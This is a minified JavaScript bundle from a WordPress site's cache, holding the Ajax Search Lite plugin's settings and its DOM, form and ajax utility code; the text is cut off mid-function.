request_url: https://www.signtrade.info/wp-content/cache/wpo-minify/1769747906/assets/wpo-minify-footer-bef3323d.min.js
body_size: 39281
content:

window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.signtrade.info\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};
(function(){var U={91:function(k,d,x){"use strict";x.r(d),x.d(d,{Hooks:function(){return D}});const D={filters:{},addFilter:function(g,l,S=10,w=null){this.filters[g]=this.filters[g]||[],this.filters[g].push({priority:S,scope:w,callback:l})},removeFilter:function(g,l){if(typeof this.filters[g]<"u")if(typeof l>"u")this.filters[g]=[];else{const S=this;this.filters[g].forEach(function(w,t){w.callback===l&&S.filters[g].splice(t,1)})}},applyFilters:function(g){let l=[],S=Array.prototype.slice.call(arguments),w=arguments[1];return typeof this.filters[g]<"u"&&this.filters[g].length>0&&(this.filters[g].forEach(function(t){l[t.priority]=l[t.priority]||[],l[t.priority].push({scope:t.scope,callback:t.callback})}),S.splice(0,2),l.forEach(function(t){t.forEach(function(i){w=i.callback.apply(i.scope,[w].concat(S))})})),w}}},271:function(k,d,x){var D={"./base64.ts":806,"./browser.ts":665,"./device.ts":451,"./hooks-filters.ts":91,"./index.ts":685,"./interval-until-execute.ts":919,"./other.ts":627};function g(S){var w=l(S);return x(w)}function l(S){if(!x.o(D,S)){var w=new Error("Cannot find module '"+S+"'");throw w.code="MODULE_NOT_FOUND",w}return D[S]}g.keys=function(){return Object.keys(D)},g.resolve=l,k.exports=g,g.id=271},451:function(k,d,x){"use strict";x.r(d),x.d(d,{detectIOS:function(){return g},deviceType:function(){return D},isMobile:function(){return l},isTouchDevice:function(){return S}});const D=()=>{let w=window.innerWidth;return w<=640?"phone":w<=1024?"tablet":"desktop"},g=()=>typeof window.navigator<"u"&&typeof window.navigator.userAgent<"u"?window.navigator.userAgent.match(/(iPod|iPhone|iPad)/)!=null:!1,l=()=>{try{return document.createEvent("TouchEvent"),!0}catch{return!1}},S=()=>"ontouchstart"in window},627:function(k,d,x){"use strict";x.r(d),x.d(d,{isNumeric:function(){return g},nicePhrase:function(){return D}});const D=function(l){return encodeURIComponent(l).replace(/\%20/g,"+")};function g(l){if(typeof l=="number"&&!isNaN(l))return!0;if(typeof l=="string"){const S=l.trim();if(S==="")return!1;const w=Number(S);return!isNaN(w)&&S===String(w).trim()}return!1}},665:function(k,d,x){"use strict";x.r(d),x.d(d,{formData:function(){return t},isSafari:function(){return S},openInNewTab:function(){return r},submitToUrl:function(){return i},whichjQuery:function(){return w}});var D=x(993),g=x.n(D),l=x(919);const S=()=>/^((?!chrome|android).)*safari/i.test(navigator.userAgent),w=o=>{let m=!1;return typeof window.$<"u"&&(typeof o>"u"||typeof window.$.fn[o]<"u")&&(m=window.$),m===!1&&typeof window.jQuery<"u"&&(m=window.jQuery,(typeof o>"u"||typeof window.jQuery.fn[o]<"u")&&(m=window.jQuery)),m},t=function(o,m){let _=o.find("input,textarea,select,button").get();if(arguments.length===1){const v={};return _.forEach(function(p){p.name&&!p.disabled&&(p.checked||/select|textarea/i.test(p.nodeName)||/text/i.test(p.type)||g()(p).hasClass("hasDatepicker")||g()(p).hasClass("asp_slider_hidden"))&&(v[p.name]===void 0&&(v[p.name]=[]),g()(p).hasClass("hasDatepicker")?v[p.name].push(g()(p).parent().find(".asp_datepicker_hidden").val()):v[p.name].push(g()(p).val()))}),JSON.stringify(v)}else if(m!==void 0){const v=typeof m!="object"?JSON.parse(m):m;return _.forEach(function(p){if(p.name)if(v[p.name]){let b=v[p.name],L=g()(p);if(Object.prototype.toString.call(b)!=="[object Array]"&&(b=[b]),p.type==="checkbox"||p.type==="radio"){let C=L.val(),E=!1;for(let T=0;T<b.length;T++)if(b[T]===C){E=!0;break}L.prop("checked",E)}else L.val(b[0]),g()(p).hasClass("asp_gochosen")||g()(p).hasClass("asp_goselect2")?(0,l.intervalUntilExecute)(function(C){C(p).trigger("change.asp_select2")},function(){return w("asp_select2")},50,3):g()(p).hasClass("hasDatepicker")&&(0,l.intervalUntilExecute)(function(C){const E=L.get(0);if(E===void 0)return;let T=b[0],P=C(E).datepicker("option","dateFormat");C(E).datepicker("option","dateFormat","yy-mm-dd"),C(E).datepicker("setDate",T),C(E).datepicker("option","dateFormat",P),C(E).trigger("selectnochange")},function(){return w("datepicker")},50,3)}else(p.type==="checkbox"||p.type==="radio")&&g()(p).prop("checked",!1)}),o}},i=function(o,m,_,v="self"){let p;p=g()('<form style="display: none;" />'),p.attr("action",o),p.attr("method",m),g()("body").append(p),typeof _<"u"&&_!==null&&Object.keys(_).forEach(function(b){let L=_[b],C=g()('<input type="hidden" />');C.attr("name",b),C.attr("value",L),p.append(C)}),v=="new"&&p.attr("target","_blank"),p.get(0).submit()},r=function(o){Object.assign(document.createElement("a"),{target:"_blank",href:o}).click()}},685:function(k,d,x){"use strict";const D={},g=x(271);g.keys().forEach(l=>{if(l==="./index.ts")return;const S=g(l);Object.keys(S).forEach(w=>{D[w]=S[w]})}),window.WPD.utils=D},806:function(k,d,x){"use strict";x.r(d),x.d(d,{Base64:function(){return D}});const D={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(g){return btoa(this._utf8_encode(g))},decode:function(g){return this._utf8_decode(atob(g.replace(/[^A-Za-z0-9\+\/\=]/g,"")))},_utf8_encode:function(g){g=g.replace(/\r\n/g,`
`);let l="";for(let S=0;S<g.length;S++){let w=g.charCodeAt(S);w<128?l+=String.fromCharCode(w):w>127&&w<2048?(l+=String.fromCharCode(w>>6|192),l+=String.fromCharCode(w&63|128)):(l+=String.fromCharCode(w>>12|224),l+=String.fromCharCode(w>>6&63|128),l+=String.fromCharCode(w&63|128))}return l},_utf8_decode:function(g){let l="",S=0,w=0,t,i;for(;S<g.length;)w=g.charCodeAt(S),w<128?(l+=String.fromCharCode(w),S++):w>191&&w<224?(t=g.charCodeAt(S+1),l+=String.fromCharCode((w&31)<<6|t&63),S+=2):(t=g.charCodeAt(S+1),i=g.charCodeAt(S+2),l+=String.fromCharCode((w&15)<<12|(t&63)<<6|i&63),S+=3);return l}}},919:function(k,d,x){"use strict";x.r(d),x.d(d,{intervalUntilExecute:function(){return D}});function D(g,l,S=100,w=50){let t,i=0,r=typeof l=="function"?l():l;if(r===!1)t=setInterval(function(){if(r=typeof l=="function"?l():l,i++,i>w)return clearInterval(t),!1;if(r!==!1)return clearInterval(t),g(r)},S);else return g(r)}},993:function(k,d){(function(x,D){typeof d=="object"&&typeof k=="object"?k.exports=D():typeof define=="function"&&define.amd?define("DoMini",[],D):typeof d=="object"?d.DoMini=D():x.DoMini=D()})(window,()=>(()=>{"use strict";var x={d:(t,i)=>{for(var r in i)x.o(i,r)&&!x.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:i[r]})},o:(t,i)=>Object.prototype.hasOwnProperty.call(t,i)},D={};let g;x.d(D,{default:()=>w}),window.DoMini===void 0?(g=function(t,i){return arguments[2]!==void 0?this.constructor.call(this,t,i):arguments.length!==1||typeof arguments[0]!="function"?new g(t,i,!0):void(document.readyState==="complete"||document.readyState==="loaded"||document.readyState==="interactive"?arguments[0].apply(this,[g]):window.addEventListener("DOMContentLoaded",()=>{arguments[0].apply(this,[g])}))},g.prototype=g.fn={constructor:function(t,i){if(this.length=0,i!==void 0){if(i instanceof g)return i.find(t);if(this.isValidNode(i)||typeof i=="string")return g(i).find(t)}else if(typeof t=="string"&&t!=="")this.push(...this._(t));else{if(t instanceof g)return t;this.isValidNode(t)&&this.push(t)}return this},_:function(t){return t.charAt(0)==="<"?g._fn.createElementsFromHTML(t):[...document.querySelectorAll(t)]},isValidNode:t=>t instanceof Element||t instanceof Document||t instanceof Window,push:Array.prototype.push,pop:Array.prototype.pop,sort:Array.prototype.sort,splice:Array.prototype.splice},g.prototype[Symbol.iterator]=Array.prototype[Symbol.iterator],g._fn={},g.version="0.2.8"):g=window.DoMini;const l=g;l.fn.get=function(t){return t===void 0?Array.from(this):this[t]},l.fn.extend=function(){for(let t=1;t<arguments.length;t++)for(let i in arguments[t])arguments[t].hasOwnProperty(i)&&(arguments[0][i]=arguments[t][i]);return arguments[0]},l.fn.forEach=function(t){return this.get().forEach(function(i,r,o){t.apply(i,[i,r,o])}),this},l.fn.each=function(t){return this.get().forEach(function(i,r,o){t.apply(i,[r,i,o])}),this},l.fn.css=function(t,i){for(const r of this)if(arguments.length===1){if(typeof t!="object")return window.getComputedStyle(r)[t];Object.keys(t).forEach(function(o){r.style[o]=t[o]})}else r.style[t]=i;return this},l.fn.hasClass=function(t){let i=this.get(0);return i!=null&&i.classList.contains(t)},l.fn.addClass=function(t){let i=t;return typeof t=="string"&&(i=t.split(" ")),i=i.filter(function(r){return r.trim()!==""}),i.length>0&&this.forEach(function(r){r.classList.add.apply(r.classList,i)}),this},l.fn.removeClass=function(t){if(t!==void 0){let i=t;typeof t=="string"&&(i=t.split(" ")),i=i.filter(function(r){return r.trim()!==""}),i.length>0&&this.forEach(function(r){r.classList.remove.apply(r.classList,i)})}else this.forEach(function(i){i.classList.length>0&&i.classList.remove.apply(i.classList,i.classList)});return this},l.fn.isVisible=function(){let t,i=this.get(0),r=!0;for(;i!==null;){if(t=window.getComputedStyle(i),t.display==="none"||t.visibility==="hidden"||parseInt(t.opacity)===0){r=!1;break}i=i.parentElement}return r},l.fn.val=function(t){let i;if(arguments.length===1){for(const r of this)if(r.type==="select-multiple"){t=typeof t=="string"?t.split(","):t;for(let o,m=0,_=r.options.length;m<_;m++)o=r.options[m],o.selected=t.indexOf(o.value)!==-1}else r.value=t;i=this}else{let r=this.get(0);r!=null&&(i=r.type==="select-multiple"?Array.prototype.map.call(r.selectedOptions,function(o){return o.value}):r.value)}return i},l.fn.attr=function(t,i){let r;for(const o of this)if(arguments.length===2)o.setAttribute(t,i),r=this;else{if(typeof t!="object"){r=o.getAttribute(t);break}Object.keys(t).forEach(function(m){o.setAttribute(m,t[m])})}return r},l.fn.removeAttr=function(t){for(const i of this)i.removeAttribute(t);return this},l.fn.prop=function(t,i){let r;for(const o of this){if(arguments.length!==2){r=o[t]!==void 0?o[t]:null;break}o[t]=i}return arguments.length===2?this:r},l.fn.data=function(t,i){const r=t.replace(/-([a-z])/g,function(o){return o[1].toUpperCase()});if(arguments.length===2){for(const o of this)o!=null&&(o.dataset[r]=i);return this}{let o=this.get(0);return o!=null&&o.dataset[r]!==void 0?o.dataset[r]:""}},l.fn.html=function(t){if(arguments.length===1){for(const i of this)i.innerHTML=t;return this}{let i=this.get(0);return i==null?"":i.innerHTML}},l.fn.text=function(t){if(arguments.length===1){for(const i of this)i.textContent=t;return this}{let i=this.get(0);return i==null?"":i.textContent}},l.fn.position=function(){let t=this.get(0);return t!=null?{top:t.offsetTop,left:t.offsetLeft}:{top:0,left:0}},l.fn.offset=function(){let t=this.get(0);return t!=null?l._fn.hasFixedParent(t)?t.getBoundingClientRect():l._fn.absolutePosition(t):{top:0,left:0}},l.fn.outerWidth=function(t){t=t||!1;let i=this.get(0);return i!=null?t?parseInt(i.offsetWidth)+parseInt(this.css("marginLeft"))+parseInt(this.css("marginRight")):parseInt(i.offsetWidth):0},l.fn.outerHeight=function(t){t=t||!1;let i=this.get(0);return i!=null?t?parseInt(i.offsetHeight)+parseInt(this.css("marginTop"))+parseInt(this.css("marginBottom")):parseInt(i.offsetHeight):0},l.fn.noPaddingHeight=function(t){return t=t||!1,this.length>0?t?parseInt(this.css("height"))+parseInt(this.css("marginTop"))+parseInt(this.css("marginBottom")):parseInt(this.css("height")):0},l.fn.noPaddingWidth=function(t){return t=t||!1,this.length>0?t?parseInt(this.css("width"))+parseInt(this.css("marginLeft"))+parseInt(this.css("marginRight")):parseInt(this.css("width")):0},l.fn.innerWidth=function(){let t=this.get(0);if(t!=null){let i=window.getComputedStyle(t);return this.outerWidth()-parseFloat(i.borderLeftWidth)-parseFloat(i.borderRightWidth)}return 0},l.fn.innerHeight=function(){let t=this.get(0);if(t!=null){let i=window.getComputedStyle(t);return this.outerHeight()-parseFloat(i.borderTopWidth)-parseFloat(i.borderBottomtWidth)}return 0},l.fn.width=function(){return this.outerWidth()},l.fn.height=function(){return this.outerHeight()},l.fn.on=function(){let t=arguments,i=function(o,m){let _;if(m.type==="mouseenter"||m.type==="mouseleave"||m.type==="mouseover"){let v=document.elementFromPoint(m.clientX,m.clientY);if(!v.matches(o[1]))for(;(v=v.parentElement)&&!v.matches(o[1]););v!=null&&(_=l(v))}else _=l(m.target).closest(o[1]);if(_!=null&&_.closest(this).length>0){let v=[];if(v.push(m),o[4]!==void 0)for(let p=4;p<o.length;p++)v.push(o[p]);o[2].apply(_.get(0),v)}},r=t[0].split(" ");for(let o=0;o<r.length;o++){let m=r[o];if(typeof t[1]=="string")this.forEach(function(_){if(!l._fn.hasEventListener(_,m,t[2])){let v=i.bind(_,t);_.addEventListener(m,v,t[3]),_._domini_events=_._domini_events===void 0?[]:_._domini_events,_._domini_events.push({type:m,selector:t[1],func:v,trigger:t[2],args:t[3]})}});else for(let _=0;_<r.length;_++){let v=r[_];this.forEach(function(p){l._fn.hasEventListener(p,v,t[1])||(p.addEventListener(v,t[1],t[2]),p._domini_events=p._domini_events===void 0?[]:p._domini_events,p._domini_events.push({type:v,func:t[1],trigger:t[1],args:t[2]}))})}}return this},l.fn.off=function(t,i){return this.forEach(function(r){if(r._domini_events!==void 0&&r._domini_events.length>0)if(t===void 0){let o;for(;o=r._domini_events.pop();)r.removeEventListener(o.type,o.func,o.args);r._domini_events=[]}else t.split(" ").forEach(function(o){let m,_=[];for(;m=r._domini_events.pop();)m.type!==o||i!==void 0&&m.trigger!==i?_.push(m):r.removeEventListener(o,m.func,m.args);r._domini_events=_})}),this},l.fn.offForced=function(){let t=this;return this.forEach(function(i,r){let o=i.cloneNode(!0);i.parentNode.replaceChild(o,i),t[r]=o}),this},l.fn.trigger=function(t,i,r,o){return r=r||!1,o=o||!1,this.forEach(function(m){let _=!1;if(o&&typeof jQuery<"u"&&jQuery._data!==void 0&&jQuery._data(m,"events")!==void 0&&jQuery._data(m,"events")[t]!==void 0&&(jQuery(m).trigger(t,i),_=!0),!_&&r){let v=new Event(t);v.detail=i,m.dispatchEvent(v)}if(m._domini_events!==void 0)m._domini_events.forEach(function(v){if(v.type===t){let p=new Event(t);v.trigger.apply(m,[p].concat(i))}});else{let v=!1,p=m;for(;p=p.parentElement,p!=null&&(p._domini_events!==void 0&&p._domini_events.forEach(function(b){if(b.selector!==void 0){let L=l(p).find(b.selector);if(L.length>0&&L.get().indexOf(m)>=0&&b.type===t){let C=new Event(t);b.trigger.apply(m,[C].concat(i)),v=!0}}}),!v););}}),this},l.fn.clear=function(){for(const t of this)delete t._domini_events;return this},l.fn.clone=function(){let t=[];for(const i of this)t.push(i.cloneNode(!0));return l().add(t)},l.fn.detach=function(t){let i=this,r=[];t!==void 0&&(i=this.find(t));for(const o of i)o.parentElement!=null&&r.push(o.parentElement.removeChild(o));return l().add(r)},l.fn.remove=function(t){return this.detach(t).off().clear()},l.fn.prepend=function(t){if((t=l._fn.elementArrayFromAny(t)).length>0)for(const i of this)for(const r of t)i.insertBefore(r,i.children[0]);return this},l.fn.append=function(t){if((t=l._fn.elementArrayFromAny(t)).length>0)for(const i of this)for(const r of t)i.appendChild(r);return this},l.fn.is=function(t){let i=!1;for(const r of this)if(r.matches(t)){i=!0;break}return i},l.fn.parent=function(t){let i=[];for(const r of this){let o=r.parentElement;typeof t=="string"&&(o==null||o.matches(t)||(o=null)),i.push(o)}return l().add(i)},l.fn.copy=function(t,i){let r,o,m;if(typeof t!="object"||t===null)return r=t,r;for(o in r=new t.constructor,t)t.hasOwnProperty(o)&&(m=typeof t[o],i&&m==="object"&&t[o]!==null?r[o]=this.copy(t[o]):r[o]=t[o]);return r},l.fn.first=function(){return l(this[0])},l.fn.last=function(){return l(this[this.length-1])},l.fn.prev=function(t){let i=[];for(const r of this){let o;if(typeof t=="string")for(o=r.previousElementSibling;o!=null;){if(o.matches(t)){i.push(o);break}o=o.previousElementSibling}else i.push(r.previousElementSibling)}return l(null).add(i)},l.fn.next=function(t){let i=[];for(const r of this){let o;if(typeof t=="string")for(o=r.nextElementSibling;o!=null;){if(o.matches(t)){i.includes(o)||i.push(o);break}o=o.nextElementSibling}else i.push(r.nextElementSibling)}return l(null).add(i)},l.fn.closest=function(t){let i=[];for(let r of this)if(typeof t=="string"&&t!==""){for(;!r.matches(t)&&(r=r.parentElement););i.includes(r)||i.push(r)}else{if((t=t instanceof l?t.get(0):t)instanceof Element)for(;r!==t&&(r=r.parentElement););else r=null;i.includes(r)||i.push(r)}return l().add(i)},l.fn.add=function(t){let i=l._fn.elementArrayFromAny(t);for(const r of i)Array.from(this).includes(r)||this.push(r);return this},l.fn.find=function(t){const i=new l;if(typeof t=="string"){let r=[];this.get().forEach(function(o){const m=o.querySelectorAll?.(t)??[];r=r.concat(Array.from(m))}),r.length>0&&i.add(r)}return i},l._fn.bodyTransform=function(){let t=0,i=0;if(typeof WebKitCSSMatrix<"u"){let r=window.getComputedStyle(document.body);if(r.transform!==void 0){let o=new WebKitCSSMatrix(r.transform);o.m41!=="undefined"&&(t=o.m41),o.m42!=="undefined"&&(i=o.m42)}}return{x:t,y:i}},l._fn.bodyTransformY=function(){return this.bodyTransform().y},l._fn.bodyTransformX=function(){return this.bodyTransform().x},l._fn.hasFixedParent=function(t){if(l._fn.bodyTransformY()!=0)return!1;do if(window.getComputedStyle(t).position=="fixed")return!0;while(t=t.parentElement);return!1},l._fn.hasEventListener=function(t,i,r){if(t._domini_events===void 0)return!1;for(let o=0;o<t._domini_events.length;o++)if(t._domini_events[o].trigger===r&&t._domini_events[o].type===i)return!0;return!1},l._fn.allDescendants=function(t){let i=[],r=this;return Array.isArray(t)||(t=[t]),t.forEach(function(o){for(let m=0;m<o.childNodes.length;m++){let _=o.childNodes[m];i.push(_),i=i.concat(r.allDescendants(_))}}),i},l._fn.createElementsFromHTML=function(t){let i=document.createElement("template");return i.innerHTML=t.replace(/(\r\n|\n|\r)/gm,""),[...i.content.childNodes]},l._fn.elementArrayFromAny=function(t){if(typeof t=="string")t=l(t).get();else if(t instanceof l)t=t.get();else if(t instanceof Element)t=[t];else{if(!(t instanceof Array))return[];t=t.filter(i=>i instanceof Element)}return t},l._fn.ElementArrayFromAny=l._fn.elementArrayFromAny,l._fn.absolutePosition=function(t){if(!t.getClientRects().length)return{top:0,left:0};let i=t.getBoundingClientRect(),r=t.ownerDocument.defaultView;return{top:i.top+r.pageYOffset,left:i.left+r.pageXOffset}},l._fn.plugin=function(t,i){l.fn[t]=function(r){return r!==void 0&&i[r]?i[r].apply(this,Array.prototype.slice.call(arguments,1)):this.forEach(function(o){o["domini_"+t]=Object.create(i).init(r,o)})}},document.dispatchEvent(new Event("domini-dom-core-loaded"));const S=l;l.fn.animate=function(t,i,r){i=i||200,r=r||"easeInOutQuad";for(const o of this){let m,_,v,p,b,L=0,C=60,E={},T={};if(v=this.prop("_domini_animations"),v=v??[],t===!1)v.forEach(function(P){clearInterval(P)});else{let P=function(){L++,L>m?clearInterval(p):(_=b(L/m),Object.keys(T).forEach(function(A){A.indexOf("scroll")>-1?o[A]=E[A]+T[A]*_:o.style[A]=E[A]+T[A]*_+"px"}))};b=l.fn.animate.easing[r]??l.fn.animate.easing.easeInOutQuad,Object.keys(t).forEach(function(A){A.indexOf("scroll")>-1?(E[A]=o[A],T[A]=t[A]-E[A]):(E[A]=parseInt(window.getComputedStyle(o)[A]),T[A]=t[A]-E[A])}),m=i/1e3*C,p=setInterval(P,1e3/C),v.push(p),this.prop("_domini_animations",v)}}return this},l.fn.animate.easing={linear:function(t){return t},easeInOutQuad:function(t){return t<.5?2*t*t:1-Math.pow(-2*t+2,2)/2},easeOutQuad:function(t){return 1-(1-t)*(1-t)}},l.fn.unhighlight=function(t){let i={className:"highlight",element:"span"};return l.fn.extend(i,t),this.find(i.element+"."+i.className).forEach(function(){let r=this.parentNode;r.replaceChild(this.firstChild,this),r.normalize()})},l.fn.highlight=function(t,i){this.defaults={className:"highlight",element:"span",caseSensitive:!1,wordsOnly:!1,excludeParents:".excludeFromHighlight"};const r=l,o={...this.defaults,...i};if(t.constructor===String&&(t=[t]),(t=t.filter(function(b){return b!==""})).forEach(function(b,L,C){C[L]=b.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&").normalize("NFD").replace(/[\u0300-\u036f]/g,"")}),t.length===0)return this;let m=o.caseSensitive?"":"i",_="("+t.join("|")+")";o.wordsOnly&&(_="(?:,|^|\\s)"+_+"(?:,|$|\\s)");let v=new RegExp(_,m);function p(b,L,C,E,T){if(T=T===""?r.fn.highlight.defaults:T,b.nodeType===3){if(!r(b.parentNode).is(T)){let P=b.data.normalize("NFD").replace(/[\u0300-\u036f]/g,"").match(L);if(P){let A,z=document.createElement(C||"span");z.className=E||"highlight",A=/\.|,|\s/.test(P[0].charAt(0))?P.index+1:P.index;let F=b.splitText(A);F.splitText(P[1].length);let M=F.cloneNode(!0);return z.appendChild(M),F.parentNode.replaceChild(z,F),1}}}else if(b.nodeType===1&&b.childNodes&&!/(script|style)/i.test(b.tagName)&&!r(b).closest(T).length>0&&(b.tagName!==C.toUpperCase()||b.className!==E))for(let P=0;P<b.childNodes.length;P++)P+=p(b.childNodes[P],L,C,E,T);return 0}return this.forEach(function(b){p(b,v,o.element,o.className,o.excludeParents)})},l.fn.serialize=function(){let t=this.get(0);if(!t||t.nodeName!=="FORM")return"";let i,r,o=[];for(i=t.elements.length-1;i>=0;i-=1)if(t.elements[i].name!=="")switch(t.elements[i].nodeName){case"INPUT":switch(t.elements[i].type){case"checkbox":case"radio":t.elements[i].checked&&o.push(t.elements[i].name+"="+encodeURIComponent(t.elements[i].value));break;case"file":break;default:o.push(t.elements[i].name+"="+encodeURIComponent(t.elements[i].value))}break;case"TEXTAREA":o.push(t.elements[i].name+"="+encodeURIComponent(t.elements[i].value));break;case"SELECT":switch(t.elements[i].type){case"select-one":o.push(t.elements[i].name+"="+encodeURIComponent(t.elements[i].value));break;case"select-multiple":for(r=t.elements[i].options.length-1;r>=0;r-=1)t.elements[i].options[r].selected&&o.push(t.elements[i].name+"="+encodeURIComponent(t.elements[i].options[r].value))}break;case"BUTTON":switch(t.elements[i].type){case"reset":case"submit":case"button":o.push(t.elements[i].name+"="+encodeURIComponent(t.elements[i].value))}}return o.join("&")},l.fn.serializeObject=function(t,i){let r,o=[];for(r in t)if(t.hasOwnProperty(r)){let m=i?i+"["+r+"]":r,_=t[r];o.push(_!==null&&typeof _=="object"?l.fn.serializeObject(_,m):encodeURIComponent(m)+"="+encodeURIComponent(_))}return o.join("&")},l.fn.inViewPort=function(t,i){let r,o,m=this.get(0);if(m==null)return!1;t=t===void 0?0:t,i=i===void 0?window:typeof i=="string"?document.querySelector(i):i;let _=m.getBoundingClientRect(),v=_.top,p=_.bottom,b=_.left,L=_.right,C=!1;if(i==null&&(i=window),i===window)r=window.innerWidth||0,o=window.innerHeight||0;else{r=i.clientWidth,o=i.clientHeight;let E=i.getBoundingClientRect();v-=E.top,p-=E.top,b-=E.left,L-=E.left}return t=~~Math.round(parseFloat(t)),L<=0||b>=r||(C=t>0?v>=t&&p<o-t:(p>0&&v<=o-t)|(v<=0&&p>t)),C},l.fn.ajax=function(t){if((t=this.extend({url:"",method:"GET",cors:"cors",data:{},success:null,fail:null,accept:"text/html",contentType:"application/x-www-form-urlencoded; charset=UTF-8"},t)).cors==="cors"){let i=new XMLHttpRequest;return i.onreadystatechange=function(){t.success!=null&&this.readyState===4&&this.status>=200&&this.status<400&&t.success(this.responseText),t.fail!=null&&this.readyState===4&&this.status>=400&&t.fail(this)},i.open(t.method.toUpperCase(),t.url,!0),i.setRequestHeader("Content-type",t.contentType),i.setRequestHeader("Accept",t.accept),i.send(this.serializeObject(t.data)),i}{let i="ajax_cb_"+"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(o){let m=16*Math.random()|0;return(o==="x"?m:3&m|8).toString(16)}).replaceAll("-","");l.fn[i]=function(){t.success.apply(this,arguments),delete l.fn[t.data.fn]},t.data.callback="DoMini.fn."+i,t.data.fn=i;let r=document.createElement("script");r.type="text/javascript",r.src=t.url+"?"+this.serializeObject(t.data),r.onload=function(){this.remove()},document.body.appendChild(r)}};const w=S;return D.default})())}},$={};function O(k){var d=$[k];if(d!==void 0)return d.exports;var x=$[k]={exports:{}};return U[k].call(x.exports,x,x.exports,O),x.exports}(function(){O.n=function(k){var d=k&&k.__esModule?function(){return k.default}:function(){return k};return O.d(d,{a:d}),d}})(),function(){O.d=function(k,d){for(var x in d)O.o(d,x)&&!O.o(k,x)&&Object.defineProperty(k,x,{enumerable:!0,get:d[x]})}}(),function(){O.o=function(k,d){return Object.prototype.hasOwnProperty.call(k,d)}}(),function(){O.r=function(k){typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(k,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(k,"__esModule",{value:!0})}}();var Q={};(function(){"use strict";var k=O(993),d=O.n(k);window.WPD=window.WPD||{},window.WPD.global={utils:{}},window.WPD.dom=d(),window.DoMini=d(),window.WPD.domini=window.WPD.dom,window.WPD.DoMini=window.WPD.dom;var x=O(685);window._asl_instances_storage=window._asl_instances_storage||[];var g={instances:window._asl_instances_storage,get:function(e,n){if(this.clean(),typeof e>"u"||e===0)return this.instances;if(typeof n>"u"){let s=[];for(let a=0;a<this.instances.length;a++)this.instances[a].o.id===e&&s.push(this.instances[a]);return s.length>0?s:!1}else for(let s=0;s<this.instances.length;s++)if(this.instances[s].o.id===e&&this.instances[s].o.iid===n)return this.instances[s];return!1},set:function(e){return this.exist(e.o.id,e.o.iid)?!1:(this.instances.push(e),!0)},exist:function(e,n){e=typeof e=="string"?parseInt(e):e,n=typeof n=="string"?parseInt(n):n,this.clean();for(let s=0;s<this.instances.length;s++)if(this.instances[s].o.id===e){if(typeof n>"u")return!0;if(this.instances[s].o.iid===n)return!0}return!1},clean:function(){let e=[],n=this;this.instances.forEach(function(s,a){d()(".asl_m_"+s.o.rid).length===0&&e.push(a)}),e.forEach(function(s){typeof n.instances[s]<"u"&&(n.instances[s].destroy(),n.instances.splice(s,1))})},destroy:function(e,n){let s=this.get(e,n);if(s!==!1)if(Array.isArray(s))s.forEach(function(a){a.destroy()}),this.instances=[];else{let a=0;this.instances.forEach(function(c,u){c.o.id===e&&c.o.iid===n&&(a=u)}),s.destroy(),this.instances.splice(a,1)}}};function l(){"use strict";const e=function(a,c,u,f){let h=g.get(a,c);if(h!==!1&&!Array.isArray(h)){const y=h[u];typeof y=="function"&&y.bind(h).apply(h,[f])}},n=function(a,c,u){let f;if(typeof c=="number"&&isFinite(c)){if(f=g.get(a,c),f!==!1&&!Array.isArray(f)){const h=f[u];if(typeof h=="function")return h.bind(f).apply(u)}}else if(typeof c=="string")return f=g.get(a),f!==!1&&Array.isArray(f)&&f.forEach(function(h){const y=h[c];typeof y=="function"&&y.bind(f).apply(h,[u])})},s=function(a,c){let u;return c==="exists"?g.exist(a):(u=g.get(a),u!==!1&&Array.isArray(u)&&u.forEach(function(f){const 